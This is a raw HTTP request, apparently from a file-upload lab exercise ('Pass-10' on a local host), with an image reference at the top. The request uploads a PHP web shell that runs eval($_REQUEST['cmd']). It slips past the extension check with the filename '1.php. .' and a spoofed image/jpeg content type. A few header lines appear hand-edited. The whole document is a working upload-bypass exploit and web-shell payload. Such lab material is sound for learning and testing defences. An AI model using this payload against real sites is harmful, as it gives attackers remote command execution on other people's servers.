 POST /Pass-10/index.php HTTP/1.1
Host ? : upload.local
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://upload.local
Priority: u=0, i
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=----geckoformboundaryec60d1817331577ce3b7efa92b7b05f1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Referer: http://upload.local/Pass-10/index.php
Content-Length auto : 401
------geckoformboundaryec60d1817331577ce3b7efa92b7b05f1
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: image/jpeg
<?php
    echo "i've got a shell!";
    eval($_REQUEST['cmd']);
?>